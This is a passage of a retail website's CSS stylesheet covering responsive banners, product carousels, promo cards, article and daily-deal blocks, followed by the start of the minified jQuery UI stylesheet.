	.resp_banner-contain-info.is-static { max-width: 41.1017%; }
	.resp_banner-contain-info.is-static.is-center { margin-left: -20.55085%; }
	.resp_banner-contain-info:not(.is-static) .resp_banner-contain-info-heading { font-size: 3.5rem; }
	.resp_banners:not(.is-static) .resp_banner-contain-logo.is-left { left: 16px; }
	.resp_banners:not(.is-static) .resp_banner-contain-logo,
	.img_rotator-img .resp_banner-contain-logo { height: 80px; width: 80px; }
	.resp_banners:not(.is-static) .resp_banner-contain-logo-img,
	.img_rotator-img .resp_banner-contain-logo-img { width: 80px; top: -80px; }
	.resp_banners:not(.is-static) .resp_banner-contain-logo.is-black .resp_banner-contain-logo-img,
	.img_rotator-img .resp_banner-contain-logo.is-black .resp_banner-contain-logo-img { top: -240px; }
	.resp_banner-contain-logo.is-color .resp_banner-contain-logo-img { top: 0; }

	/* Overlays */
	.ta1 .resp_banner-contain-info { max-width: 50%; }
	.ta3 .resp_banner-contain-info, .ta4 .resp_banner-contain-info, .ta5 .resp_banner-contain-info { max-width: 40%; }
	.ta6 .resp_banner-contain-info { width: 60%; max-width: 60%; left: auto; right: 50%; padding-right: 0; }
}

@media screen and ( min-width: 1448px ) {
	.resp_banner-contain-info:not(.is-static) { max-width: 44.6667%; }
	.resp_banner-contain-info:not(.is-static).is-center { margin-left: -22.3334%; }
	.resp_banner-contain-info.is-static { max-width: 41.8368%; }
	.resp_banner-contain-info.is-static.is-center { margin-left: -20.9184%; }
	.resp_banner-contain-info:not(.is-static) .resp_banner-contain-info-heading { font-size: 4rem; }
	.resp_banner-contain-logo.is-color .resp_banner-contain-logo-img { top: 0; }

	/* Overlays */
	.ta6 .resp_banner-contain-info { width: 60%; max-width: 60%; padding-right: 0; }
	.lg-banner .ta5 .resp_banner-contain-info { left: auto; right: 50%; top: 50%; width: 60%; max-width: 60%; transform: translate(50%,-50%); text-align: center; 	margin-left: 0; margin-right: 0; height: fit-content; padding-right: 0; }
}

/* Product Carousel | Profile Card Modifiers */
.carousel_wrap, .prodcarousel_container { overflow: hidden; }
.prodcarousel, .product_carousel { position: relative; width: 100%; margin: 0 auto; overflow: scroll; -webkit-overflow-scrolling: touch; -ms-overflow-style:-ms-autohiding-scrollbar; -webkit-scrollbar: none; overflow: auto; overflow-x: auto; overflow-y: -moz-hidden-unscrollable; }
.prodcarousel::-webkit-scrollbar, .product_carousel::-webkit-scrollbar { display: none; }
.prodcarousel_wrap { display: flex; width: 100%; position: relative; margin: 1.5rem 12px 0; padding: 0; white-space: nowrap; list-style-type: none; }
.no-header .prodcarousel_wrap { margin-top: 1.5rem; }
.profile_card.no-carousel .prodcarousel_wrap { justify-content: normal; }
.prodcarousel_wrap-cell { padding: 0 16px 0 0; }
.prodcarousel_wrap-cell:last-child { padding: 0 12px 0 0; }
.profile_card .prodcarousel_wrap-cell { text-align: center; }
.profile_card .prodcarousel_wrap-cell:not(:last-child) { padding: 0; }
.sw-listcarousel-inner .prodcarousel_wrap-cell { display: inline-block; float: left; }
.prodcarousel_wrap_wrap-cell:last-child { padding: 0 12px 0 0; }
.prodcarousel_wrap-cell-inner { position: relative; width: 189px; height: 100%; border: 1px solid #e4e4e4; border-radius: 3px; background: #fff; white-space: normal; }
.profile_card .prodcarousel_wrap-cell-inner { border-right: 1px solid transparent; }
.profile_card .prodcarousel_wrap-cell:last-child .prodcarousel_wrap-cell-inner { border-right: 1px solid #e4e4e4; }
.prodcarousel_wrap-cell-inner:not(.no-link):hover,
.prodcarousel_wrap-cell-inner:not(.no-link):focus,
.profile_card .prodcarousel_wrap-cell:last-child .prodcarousel_wrap-cell-inner:hover,
.profile_card .prodcarousel_wrap-cell:last-child .prodcarousel_wrap-cell-inner:focus { border: 1px solid #000; }
.profile_card .prodcarousel_wrap-cell-inner { border-radius: 0; }

.prodcarousel_wrap-cell-inner a,
.profile_wrap { display: block; height: 100%; padding: 16px; text-decoration: none; }
.profile_wrap { padding-bottom: 1.5rem; }
.prodcarousel_wrap-cell-inner-imgwrap { display: block; margin: 0 auto 1rem; min-height: 128px; }
.prodcarousel_wrap-cell-inner-imgwrap a { display: block; }
.prodcarousel_wrap-cell-inner-imgwrap img { display: block; width: 112px; margin: auto; }
.prodcarousel_wrap-cell-inner-imgwrap .is-shoe { padding: 32.5px 0; }

.prodcarousel_wrap-cell-inner a:focus .cattable-wrap-cell-info-name,
.prodcarousel_wrap-cell-inner a:hover .cattable-wrap-cell-info-name,
.prodcarousel_wrap-cell-inner a:focus .cattable-wrap-cell-info-sub,
.prodcarousel_wrap-cell-inner a:hover .cattable-wrap-cell-info-sub { text-decoration: underline; }

.is-sm .prodcarousel_wrap-cell-inner { width: 130px; }
.is-sm .prodcarousel_wrap-cell-inner a { padding: 0; }
.is-sm .prodcarousel_wrap-cell-inner-imgwrap img { width: 128px; }

.prodcarousel.profile_card .prodcarousel_wrap-cell-inner-imgwrap { min-height: unset; }
.profile_card .cattable-wrap-cell-info { display: flex; flex-direction: column; height: 100%; }
.profile_card .prodcarousel_wrap-cell-inner-imgwrap { flex: 0 0 auto; }
.profile_card .cattable-wrap-cell-info h4 { flex: 0 0 auto; margin: 0; line-height: 1.33334; font-size: 1.125rem; font-weight: 700; }
.profile_card .cattable-wrap-cell-info p { flex: 1 0 auto; margin: 1rem 0; line-height: 1.29; font-size: .875rem; color: #757575; }
.profile_card .cattable-wrap-cell-info span { line-height: 1.5; font-size: .75rem; font-weight: 700; text-decoration: underline; }
.profile_card .prodcarousel_wrap-cell-inner a:focus .cattable-wrap-cell-info span,
.profile_card .prodcarousel_wrap-cell-inner a:hover .cattable-wrap-cell-info span { text-decoration: none; }

.is-sm .cattable-wrap-cell-info { padding: 0 16px 16px; }
.is-sm .cattable-wrap-cell-info-sub { font-size: 0.75rem; }

.sw-listcarousel { position: relative; }
.sw-listcarousel-inner-wrap { display: block; position: relative; overflow: hidden; }
.sw-listcarousel-inner { position: relative; height: 100%; }

.sw-listcarousel-arrow-box { position: absolute; top: 24px; height: calc(100% - 24px); width: 66px; cursor: pointer; background: #fff; -webkit-user-select: none; -moz-user-select: none; -ms-user-select: none; }
.sw-listcarousel-left-arrow { left: -66px; }
.sw-listcarousel-right-arrow { right: -66px; }
.sw-listcarousel-arrow-icon { position: absolute; background-image: url('https://img.skatewarehouse.com/graphics-resizer/site/icons/arrows.svg'); background-size: 32px 384px; height: 32px; width: 32px; top: 50%; margin-top: -16px; right: 16px; }
.sw-listcarousel-left-arrow .sw-listcarousel-arrow-icon { background-position: 0 -192px; }
.sw-listcarousel-right-arrow .sw-listcarousel-arrow-icon { background-position: 0 -224px; }
.sw-listcarousel-left-arrow:hover .sw-listcarousel-arrow-icon,
.sw-listcarousel-left-arrow:focus .sw-listcarousel-arrow-icon { background-position: 0 -64px; }
.sw-listcarousel-right-arrow:hover .sw-listcarousel-arrow-icon,
.sw-listcarousel-right-arrow:focus .sw-listcarousel-arrow-icon { background-position: 0 -96px; }

@media ( min-width: 576px ) {
	.prodcarousel_wrap { margin: 1.5rem 18px 0; }
	.prodcarousel_wrap-cell:last-child { padding: 0 18px 0 0; }
}

@media ( min-width: 768px ) {
	.prodcarousel_wrap { margin: 1.5rem 24px 0; }
	.prodcarousel_wrap-cell:last-child { padding: 0 24px 0 0; }
}

@media ( min-width: 975px ) {
	.prodcarousel, .product_carousel { width: 936px; max-width: 936px; padding: 0 66px; overflow: inherit; }
	.prodcarousel.is-sm { width: 878px; max-width: initial; }
	.product_info-text .prodcarousel.no-carousel { margin: 0; padding: 0 24px; }
	.profile_card.prodcarousel { width: 889px; max-width: 889px; }
	.prodcarousel_wrap { margin: 1.5rem 0 0; }
	.profile_card.no-carousel .prodcarousel_wrap { justify-content: center; }
	.profile_card .prodcarousel_wrap-cell:last-child { padding: 0; }
	.is-sm .prodcarousel_wrap-cell { padding-right: 24px; }
}

@media ( min-width: 1431px ) {
	.prodcarousel.is-sm { width: 1186px; }
}

/* Swiper Carousel */
.swiper-carousel { padding: 0 12px 12px; margin: 0; width: 100%; max-width: 1200px; }
.swiper { padding-bottom: 24px; }
.swiper-wrapper { padding-left: 0; }
.swiper-slide { width: auto; height: auto; }
.swiper .carousel_wrap-cell-inner { width: auto; }
.swiper .carousel_wrap-cell-inner-imgwrap { position: relative; min-height: 280px; max-height: 280px; display: block; margin: 0 auto; padding-bottom: 16px; }
.swiper:not(.pros) .carousel_wrap-cell-inner-imgwrap img { position: absolute; transform: translateY(-50%); top: 50%; left: 0; right: 0; width: 100%; display: block; margin: auto; }
.swiper .carousel_wrap-cell-inner-imgwrap.is-rod { padding-bottom: 0; margin-bottom: 16px; }
.swiper .carousel_wrap-cell-inner-imgwrap.is-rod img { height: 100%; width: auto; }
.swiper .carousel_wrap-cell-inner-imgwrap.is-apparel { padding: 133.3333% 0 0; margin-bottom: 16px; }
.s-controls_wrapper { position: relative; display: flex; height: 26px; margin-top: 24px; width: 100%; max-width: 1200px; }
.s-controls_wrapper .s-controls { height: 28px; width: 100%; position: relative; }
.s-controls_wrapper .shop-all_wrapper { position: relative; width: auto; margin-left: 16px; text-align: center; }
.s-controls_wrapper .shop-all_wrapper .shop-all_link { width: auto; height: 26px; text-align: center; font-size: 0.875rem; line-height: 26px; white-space: nowrap; }
.swiper-button-prev,
.swiper-button-next { border: 1px solid #e4e4e4; padding: 12px; border-radius: 3px; top: 6px; display: none; }
.swiper-scrollbar { top: 10px; left: 0; width: 100%; }

.swiper.pros .carousel_wrap-cell-inner a { padding: 12px; }
.swiper.pros .carousel_wrap-cell-inner-imgwrap { min-height: 150px; }
.swiper.pros .carousel_wrap-cell-inner-imgwrap img { width: 100%; }
.swiper.article { margin-bottom: 0; }
.swiper.is-sm .cattable-wrap-cell-info { padding: 0 16px 16px; }
.swiper.is-sm .cattable-wrap-cell-info-sub { font-size: 0.75rem; }

.product-info .swiper-carousel { padding: 0; }
.product-info__section .swiper { padding-bottom: 24px; }

@media ( min-width: 992px ) {
	.swiper-button-prev,
	.swiper-button-next { display: flex; }
	:root {
		--swiper-scrollbar-sides-offset: 40px;
	}
}

@media ( min-width: 1200px ) {
	.swiper-carousel { padding: 0 0 40px; }
}

.carousel_wrap-cell { padding: 0 16px 0 0; }
.carousel_wrap-cell:last-child { padding: 0 12px 0 0; }
.carousel_wrap_wrap-cell:last-child { padding: 0 12px 0 0; }
.carousel_wrap-cell-inner { position: relative; width: 189px; height: 100%; border: 1px solid #e4e4e4; border-radius: 8px; background: #fff; white-space: normal; }
.carousel_wrap-cell-inner:not(.no-link):hover,
.carousel_wrap-cell-inner:not(.no-link):focus { border: 1px solid #000; }
.carousel_wrap-cell-inner a { display: block; height: 100%; padding: 12px; text-decoration: none; }
.carousel_wrap-cell-inner a:focus .cattable-wrap-cell-info-name,
.carousel_wrap-cell-inner a:hover .cattable-wrap-cell-info-name,
.carousel_wrap-cell-inner a:focus .cattable-wrap-cell-info-sub,
.carousel_wrap-cell-inner a:hover .cattable-wrap-cell-info-sub { text-decoration: underline; }
.carousel_wrap-cell-inner-imgwrap { display: block; margin: 0 auto 16px; min-height: 150px; }
.carousel_wrap-cell-inner-imgwrap a { display: block; }
.carousel_wrap-cell-inner-imgwrap img { display: block; width: 112px; margin: auto; }
.carousel_wrap-cell-inner-imgwrap .is-shoe { padding: 32.5px 0; }

.is-sm .carousel_wrap-cell-inner { width: 130px; }
.is-sm .carousel_wrap-cell-inner a { padding: 0; }
.is-sm .carousel_wrap-cell-inner-imgwrap img { width: 128px; }

@media ( min-width: 576px ) {
	.carousel_wrap { margin: 0 18px 24px; }
	.carousel_wrap-cell:last-child { padding: 0 18px 0 0; }
}

@media ( min-width: 768px ) {
	.carousel_wrap { margin: 0 24px 24px; }
	.carousel_wrap-cell:last-child { padding: 0 24px 0 0; }
}

@media ( min-width: 975px ) {
	.carousel.is-sm { width: 878px; max-width: initial; }
	.carousel_wrap { margin: 0 0 24px; }
	.is-sm .carousel_wrap-cell { padding-right: 24px; }
}

@media ( min-width: 1431px ) {
	.carousel.is-sm { width: 1186px; }
}

.has-lgcells.swiper-carousel { width: 1200px; max-width: 1200px; padding: 0 48px; }
.has-lgcells .carousel_wrap-cell { padding: 0 24px 0 0; }
.has-lgcells .carousel_wrap-cell-inner { width: 258px; min-width: 258px; }
.has-lgcells .carousel_wrap-cell-inner-imgwrap { min-height: 280px; }
.has-lgcells .carousel_wrap-cell-inner-imgwrap img { width: 210px; }
.has-lgcells .carousel_wrap-cell-inner-imgwrap .is-shoe { padding: 54px 0; }
.has-lgcells .carousel_wrap-cell-inner-imgwrap { position: relative; }
.has-lgcells .carousel_wrap-cell-inner-imgwrap img { position: absolute; transform: translateY(-50%); top: 50%; left: 0; right: 0; }
.has-lgcells.prodcarousel { width: 1200px; max-width: 1200px; padding: 0 48px; }
.has-lgcells .prodcarousel_wrap-cell { padding: 0 24px 0 0; }
.has-lgcells .prodcarousel_wrap-cell-inner { width: 258px; min-width: 258px; }
.has-lgcells .prodcarousel_wrap-cell-inner-imgwrap { min-height: 280px; }
.has-lgcells .prodcarousel_wrap-cell-inner-imgwrap img { width: 210px; }
.has-lgcells .prodcarousel_wrap-cell-inner-imgwrap .is-shoe { padding: 54px 0; }
.has-lgcells .sw-listcarousel-arrow-box { width: 48px; }
.has-lgcells .sw-listcarousel-left-arrow { left: -48px; }
.has-lgcells .sw-listcarousel-right-arrow { right: -48px; }
.has-lgcells .sw-listcarousel-right-arrow .sw-listcarousel-arrow-icon { right: 0; }

section .multi_blk-wrap.swiper-carousel { padding-bottom: 16px; }
.swiper.prodcarousel,
.has-lgcells.swiper.prodcarousel { padding-bottom: 24px }

/* Modifier class being added dynamically to large cells */
.has-lgcells.prodcarousel { width: 1200px; max-width: 1200px; padding: 0 48px; }
.has-lgcells.profile_card.prodcarousel { width: 1129px; max-width: 1129px; }
.has-lgcells .prodcarousel_wrap-cell { padding: 0 24px 0 0; }
.has-lgcells .prodcarousel_wrap-cell-inner { width: 258px; min-width: 258px; }
.has-lgcells .prodcarousel_wrap-cell-inner-imgwrap { min-height: 280px; }
.has-lgcells .prodcarousel_wrap-cell-inner-imgwrap img { width: 210px; }
.has-lgcells .prodcarousel_wrap-cell-inner-imgwrap .is-shoe { padding: 54px 0; }
.has-lgcells .sw-listcarousel-arrow-box { width: 48px; }
.has-lgcells .sw-listcarousel-left-arrow { left: -48px; }
.has-lgcells .sw-listcarousel-right-arrow { right: -48px; }
.has-lgcells .sw-listcarousel-right-arrow .sw-listcarousel-arrow-icon { right: 0; }

.has-lgcells:not(.profile_card) .prodcarousel_wrap-cell-inner-imgwrap { position: relative; }
.has-lgcells:not(.profile_card) .prodcarousel_wrap-cell-inner-imgwrap img { position: absolute; transform: translateY(-50%); top: 50%; left: 0; right: 0; }

/* Promo Cards */
.promocard > .row { justify-content: center; }
.promocard_card { margin-top: 1.5rem; text-align: center; }
.promocard_card a { display: block; height: 100%; text-decoration: none; }
.promocard_card a:focus .promocard_wrap,
.promocard_card a:hover .promocard_wrap { border: 1px solid #000; }
.promocard_wrap { flex-direction: column; height: 100%; margin: 0; padding-bottom: 1rem; align-items: center; border: 1px solid #e4e4e4; border-radius: 3px; overflow: hidden; }
.promocard_wrap-brandlogo { position: relative; flex: 48px 0 0; width: 48px; align-self: flex-end; overflow: hidden; background: #fff; }
.promocard_wrap-brandlogo img { position: absolute; top: 0; left: 0; width: 48px; }
.promocard_wrap-img { flex-grow: 0; max-width: 198px; padding: 0 16px; }
.promocard-img_contain { position: relative; display: block; height: 0; width: 100%; padding: 133.33344% 0 0; }
.is-shoe .promocard-img_contain { margin: 29.17% 0; padding: 75% 0 0; }
.promocard_wrap-img img { position: absolute; top: 0; left: 0; width: 100%; background-color: #fff; }
.promocard_wrap-title { flex-grow: 0; margin-top: 1rem; padding: 0 12px; line-height: 1.25; font-size: 1.25rem; font-weight: 500; color: #b70510; }
.promocard_wrap-sub { flex-grow: 0; margin-top: .25rem; padding: 0 12px; line-height: 1.29; font-size: .875rem; font-weight: 500; color: #131415; }

@media screen and ( min-width: 480px ){
	.promocard_wrap { padding-bottom: 1.5rem; }
	.promocard_wrap-img { max-width: 256px; padding: 0 23px; }
	.promocard_wrap-title { padding: 0 24px; font-size: 1.5rem; }
	.promocard_wrap-sub { padding: 0 24px; }
}

@media screen and ( min-width: 768px ){
	.promocard_wrap-img { max-width: 222px; }
}

@media screen and ( min-width: 1200px ){
	.promocard { padding-left: 0; padding-right: 0; }
	.promocard_wrap-img { max-width: 258px; padding: 0 24px; }
}

@media screen and ( min-width: 1448px ){
	.promocard_wrap-img { width: 258px; }
}

/* Article Block */
.article_cell { margin-top: 1.5rem; }
.is-viewall { flex-shrink: 1; height: 100%; }
.article_cell a { display: block; height: 100%; margin: auto; border: 1px solid #e4e4e4; border-top: none; border-bottom-right-radius: 3px; border-bottom-left-radius: 3px; }

@media screen and ( min-width: 576px ){
	.article_cell a { max-width: 353px; }
}

@media screen and ( min-width: 768px ){
	.article_cell a { max-width: 298px; }
}

@media screen and ( min-width: 992px ){
	.article_cell a { max-width: 367px; }
}

@media screen and ( min-width: 1200px ){
	.article_cell a { max-width: 384px; }
}

.is-viewall a { height: auto; border: none; }

.article_cell-img-wrap { position: relative; overflow: hidden; height: 0; margin-left: -1px; margin-right: -1px; padding-top: 56.26%; background-color: #e4e4e4; border-top-right-radius: 3px; border-top-left-radius: 3px; }
.is-viewall .article_cell-img-wrap { margin-left: 0; margin-right: 0; border-radius: 3px; }
.is-viewall .article_cell-img-wrap::before{ position: absolute; top: 0; left: 0; content: ''; width: 100%; height: 100%; background: rgba(0,0,0,.6); z-index: 1; }

.article_cell-img { position: absolute; top: 0; left: 0; width: 100%; border-top-right-radius: 3px; border-top-left-radius: 3px; }

.article_cell header { padding: 1rem; font-weight: 700; color: #000; }
.article_cell.is-viewall header { position: absolute; top: 0; bottom: 0; left: 0; right: 0; display: flex; justify-content: center; align-items: center; margin: 0; z-index: 10; font-weight: 700; color: #fff; }

.article_cell header h4 { margin: 0; padding: 0; color: #757575; font-size: .75rem; }
.article_cell header h3 { margin: 0; padding: .5rem 0 0; line-height: 1.25; font-size: 1rem; font-weight: 500; }
.article_cell.is-viewall header h3 { font-size: 1.25rem; }
.article_cell:not(.is-viewall) a:hover header h3,
.article_cell.is-viewall a:focus header h3 { text-decoration: underline; }

/* Video Block */
.video_wrap .fluid_iframe { margin: 1.5rem auto 0; }

/* AdBlocks */
.productlist-promocell { margin-top: 40px; }
.productlist-promocell-imagewrap { min-height: 303px; margin: auto; position: relative; overflow: hidden; border-radius: 6px; }
.productlist-promocell-imagewrap-image { max-width: 586px; margin-top: -197.5px; position: absolute; top: 50%; transform: translateX(-50%); }

/* Daily Deal */
.daily_deal-wrap { display: block; margin: 40px 0 0; }
.daily_deal-wrap-bg { background-color: #b70510; height: 413px; margin-bottom: -413px; width: 100%; }

.daily_deal-wrap-cell { position: relative; height: auto; width: 100%; margin: auto; padding: 24px 24px 0; }
.daily_deal-wrap-cell .daily_deal-wrap-text { width: 100%; display: flex; flex-direction: column; color: #fff; position: relative; }
.daily_deal-wrap-cell .daily_deal { width: 100%; display: block; position: relative; flex: none; -webkit-box-flex: 0; -ms-flex: 0; padding: 0px; z-index: 3; }

.daily_deal-wrap-text .daily_deal-text { margin: 0 auto; font-size: 32px; font-family: 'Poppins'; font-weight: bold; line-height: 1.25; padding: 0; }
.daily_deal-wrap-text .daily_deal-subtext { font-family: 'Roboto'; font-size: 16px; line-height: 1.75; text-align: center; font-weight: 400; width: 100%; margin: 8px auto 0; padding: 0; }

.daily_deal-wrap-cell-imgwrap { display: flex; flex-direction: column; position: relative; margin: 24px 0 0; width: 100%; padding: 24px; box-shadow: 0 1px 2px 0 rgba(0, 0, 0, 0.2); border-radius: 5px; background-color: #fff; border: 1px solid transparent; }
.daily_deal-wrap-cell-imgwrap .daily_deal-product-image { margin: 0 auto; width: 160px; }

.daily_deal-wrap-cell-info { width: 100%; display: flex; flex-direction: column; position: relative; color: #000; padding: 0; }
.daily_deal-wrap-cell-info-text { font-family: 'Roboto'; font-size: 32px; font-weight: bold; line-height: 1.25; color: #b70510; margin: 24px auto 0; }
.daily_deal-wrap-cell-info-name { font-family: 'Roboto'; font-size: 16px; margin: 16px auto 0; line-height: 1.5; }
.daily_deal-wrap-cell-info-price { font-size: 16px; line-height: 1.5; color: #000; margin: 8px auto 0; }
.daily_deal-wrap-cell-info-price .crossout { text-decoration: line-through; margin-left: 5px; }

.daily_deal-wrap-cell-info-brand { display: block; position: absolute; right: 8px; top: 8px; border-radius: 2px; height: 48px; width: 48px; margin: 0; overflow: hidden; background: #fff; }
.daily_deal-wrap-cell-info-brand img { position: absolute; top: -48px; left: 0; width: 48px; }

@media screen and ( min-width: 480px ) {
	.daily_deal-wrap-cell { padding: 30px 40px 0; }
	.daily_deal-wrap-text .daily_deal-text { font-size: 40px; line-height: 1.2; }
	.daily_deal-wrap-cell-imgwrap { padding: 40px; }
	.daily_deal-wrap-cell-info-text { font-size: 48px; line-height: 1.17 }
	.daily_deal-wrap-cell-info-name { margin: 16px auto 0; line-height: 1.25; }
	.daily_deal-wrap-cell-info-price { line-height: 1.5; margin: 8px auto 0; }
	.daily_deal-wrap-cell-info-brand { height: 64px; width: 64px; }
	.daily_deal-wrap-cell-info-brand img { top: -64px; width: 64px; }
}

@media screen and ( min-width: 768px ) {
	.daily_deal-wrap-cell { padding: 30px 86px 0; }
}

@media screen and ( min-width: 992px ) {
	.daily_deal-wrap { margin: 40px 12px 0; }
	.daily_deal-wrap-bg { height: 303px; margin-bottom: -303px; border-radius: 5px; }
	.daily_deal-wrap-cell { padding: 30px 70px 40px; }
	.daily_deal-wrap-cell-imgwrap { flex-direction: row; justify-content: left; }
	.daily_deal-wrap-cell-imgwrap .daily_deal-product-image { margin: 0; }
	.daily_deal-wrap-cell-info { position: absolute; left: 50%; top: 50%; transform: translate(-50%, -50%); }
	.daily_deal-wrap-cell-info-text { margin: 0 auto; }
	.daily_deal-wrap-cell-info-name { line-height: 1.5; }
}

@media screen and ( min-width: 1200px ) {
	.daily_deal-wrap { padding-left: 12px; padding-right: 12px; margin-left: -12px; margin-right: -12px; }
	.daily_deal-wrap-cell { padding: 30px 86px 0; }
}

/*! jQuery UI - v1.11.4 - 2016-02-09
* http://jqueryui.com
* Includes: core.css, draggable.css, resizable.css, selectable.css, sortable.css, accordion.css, autocomplete.css, button.css, datepicker.css, dialog.css, menu.css, progressbar.css, selectmenu.css, slider.css, spinner.css, tabs.css, tooltip.css
* Copyright jQuery Foundation and other contributors; Licensed MIT */

.ui-helper-hidden{display:none}.ui-helper-hidden-accessible{border:0;clip:rect(0 0 0 0);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px}.ui-helper-reset{margin:0;padding:0;border:0;outline:0;line-height:1.3;text-decoration:none;font-size:100%;list-style:none}.ui-helper-clearfix:before,.ui-helper-clearfix:after{content:"";display:table;border-collapse:collapse}.ui-helper-clearfix:after{clear:both}.ui-helper-clearfix{min-height:0}.ui-helper-zfix{width:100%;height:100%;top:0;left:0;position:absolute;opacity:0;filter:Alpha(Opacity=0)}.ui-front{z-index:100}.ui-state-disabled{cursor:default!important}.ui-icon{display:block;text-indent:-99999px;overflow:hidden;background-repeat:no-repeat}.ui-widget-overlay{position:fixed;top:0;left:0;width:100%;height:100%}.ui-draggable-handle{-ms-touch-action:none;touch-action:none}.ui-resizable{position:relative}.ui-resizable-handle{position:absolute;font-size:0.1px;display:block;-ms-touch-action:none;touch-action:none}.ui-resizable-disabled .ui-resizable-handle,.ui-resizable-autohide .ui-resizable-handle{display:none}.ui-resizable-n{cursor:n-resize;height:7px;width:100%;top:-5px;left:0}.ui-resizable-s{cursor:s-resize;height:7px;width:100%;bottom:-5px;left:0}.ui-resizable-e{cursor:e-resize;width:7px;right:-5px;top:0;height:100%}.ui-resizable-w{cursor:w-resize;width:7px;left:-5px;top:0;height:100%}.ui-resizable-se{cursor:se-resize;width:12px;height:12px;right:1px;bottom:1px}.ui-resizable-sw{cursor:sw-resize;width:9px;height:9px;left:-5px;bottom:-5px}.ui-resizable-nw{cursor:nw-resize;width:9px;height:9px;left:-5px;top:-5px}.ui-resizable-ne{cursor:ne-resize;width:9px;height:9px;right:-5px;top:-5px}.ui-selectable{-ms-touch-action:none;touch-action:none}.ui-selectable-helper{position:absolute;z-index:100;border:1px dotted black}.ui-sortable-handle{-ms-touch-action:none;touch-action:none}.ui-accordion .ui-accordion-header{display:block;cursor:pointer;position:relative;margin:2px 0 0 0;padding:.5em .5em .5em .7em;min-height:0;font-size:100%}.ui-accordion .ui-accordion-icons{padding-left:2.2em}.ui-accordion .ui-accordion-icons .ui-accordion-icons{padding-left:2.2em}.ui-accordion .ui-accordion-header .ui-accordion-header-icon{position:absolute;left:.5em;top:50%;margin-top:-8px}.ui-accordion .ui-accordion-content{padding:1em 2.2em;border-top:0;overflow:auto}.ui-autocomplete{position:absolute;top:0;left:0;cursor:default}.ui-button{display:inline-block;position:relative;padding:0;line-height:normal;margin-right:.1em;cursor:pointer;vertical-align:middle;text-align:center;overflow:visible}.ui-button,.ui-button:link,.ui-button:visited,.ui-button:hover,.ui-button:active{text-decoration:none}.ui-button-icon-only{width:2.2em}button.ui-button-icon-only{width:2.4em}.ui-button-icons-only{width:3.4em}button.ui-button-icons-only{width:3.7em}.ui-button .ui-button-text{display:block;line-height:normal}.ui-button-text-only .ui-button-text{padding:.4em 1em}.ui-button-icon-only .ui-button-text,.ui-button-icons-only .ui-button-text{padding:.4em;text-indent:-9999999px}.ui-button-text-icon-primary .ui-button-text,.ui-button-text-icons .ui-button-text{padding:.4em 1em .4em 2.1em}.ui-button-text-icon-secondary .ui-button-text,.ui-button-text-icons .ui-button-text{padding:.4em 2.1em .4em 1em}.ui-button-text-icons .ui-button-text{padding-left:2.1em;padding-right:2.1em}input.ui-button{padding:.4em 1em}.ui-button-icon-only .ui-icon,.ui-button-text-icon-primary .ui-icon,.ui-button-text-icon-secondary .ui-icon,.ui-button-text-icons .ui-icon,.ui-button-icons-only .ui-icon{position:absolute;top:50%;margin-top:-8px}.ui-button-icon-only .ui-icon{left:50%;margin-left:-8px}.ui-button-text-icon-primary .ui-button-icon-primary,.ui-button-text-icons .ui-button-icon-primary,.ui-button-icons-only .ui-button-icon-primary{left:.5em}.ui-button-text-icon-secondary .ui-button-icon-secondary,.ui-button-text-icons .ui-button-icon-secondary,.ui-button-icons-only .ui-button-icon-secondary{right:.5em}.ui-buttonset{margin-right:7px}.ui-buttonset .ui-button{margin-left:0;margin-right:-.3em}input.ui-button::-moz-focus-inner,button.ui-button::-moz-focus-inner{border:0;padding:0}.ui-datepicker{width:17em;padding:.2em .2em 0;display:none}.ui-datepicker .ui-datepicker-header{position:relative;padding:.2em 0}.ui-datepicker .ui-datepicker-prev,.ui-datepicker .ui-datepicker-next{position:absolute;top:2px;width:1.8em;height:1.8em}.ui-datepicker .ui-datepicker-prev-hover,.ui-datepicker .ui-datepicker-next-hover{top:1px}.ui-datepicker .ui-datepicker-prev{left:2px}.ui-datepicker .ui-datepicker-next{right:2px}.ui-datepicker .ui-datepicker-prev-hover{left:1px}.ui-datepicker .ui-datepicker-next-hover{right:1px}.ui-datepicker .ui-datepicker-prev span,.ui-datepicker .ui-datepicker-next span{display:block;position:absolute;left:50%;margin-left:-8px;top:50%;margin-top:-8px}.ui-datepicker .ui-datepicker-title{margin:0 2.3em;line-height:1.8em;text-align:center}.ui-datepicker .ui-datepicker-title select{font-size:1em;margin:1px 0}.ui-datepicker select.ui-datepicker-month,.ui-datepicker select.ui-datepicker-year{width:45%}.ui-datepicker table{width:100%;font-size:.9em;border-collapse:collapse;margin:0 0 .4em}.ui-datepicker th{padding:.7em .3em;text-align:center;font-weight:bold;border:0}.ui-datepicker td{border:0;padding:1px}.ui-datepicker td span,.ui-datepicker td a{display:block;padding:.2em;text-align:right;text-decoration:none}.ui-datepicker .ui-datepicker-buttonpane{background-image:none;margin:.7em 0 0 0;padding:0 .2em;border-left:0;border-right:0;border-bottom:0}.ui-datepicker .ui-datepicker-buttonpane button{float:right;margin:.5em .2em .4em;cursor:pointer;padding:.2em .6em .3em .6em;width:auto;overflow:visible}.ui-datepicker .ui-datepicker-buttonpane button.ui-datepicker-current{float:left}.ui-datepicker.ui-datepicker-multi{width:auto}.ui-datepicker-multi .ui-datepicker-group{float:left}.ui-datepicker-multi .ui-datepicker-group table{width:95%;margin:0 auto .4em}.ui-datepicker-multi-2 .ui-datepicker-group{width:50%}.ui-datepicker-multi-3 .ui-datepicker-group{width:33.3%}.ui-datepicker-multi-4 .ui-datepicker-group{width:25%}.ui-datepicker-multi .ui-datepicker-group-last .ui-datepicker-header,.ui-datepicker-multi .ui-datepicker-group-middle .ui-datepicker-header{border-left-width:0}.ui-datepicker-multi .ui-datepicker-buttonpane{clear:left}.ui-datepicker-row-break{clear:both;width:100%;font-size:0}.ui-datepicker-rtl{direction:rtl}.ui-datepicker-rtl .ui-datepicker-prev{right:2px;left:auto}.ui-datepicker-rtl .ui-datepicker-next{left:2px;right:auto}.ui-datepicker-rtl .ui-datepicker-prev:hover{right:1px;left:auto}.ui-datepicker-rtl .ui-datepicker-next:hover{left:1px;right:auto}.ui-datepicker-rtl .ui-datepicker-buttonpane{clear:right}.ui-datepicker-rtl .ui-datepicker-buttonpane button{float:left}.ui-datepicker-rtl .ui-datepicker-buttonpane button.ui-datepicker-current,.ui-datepicker-rtl .ui-datepicker-group{float:right}.ui-datepicker-rtl .ui-datepicker-group-last .ui-datepicker-header,.ui-datepicker-rtl .ui-datepicker-group-middle .ui-datepicker-header{border-right-width:0;border-left-width:1px}.ui-dialog{overflow:hidden;position:absolute;top:0;left:0;padding:.2em;outline:0}.ui-dialog 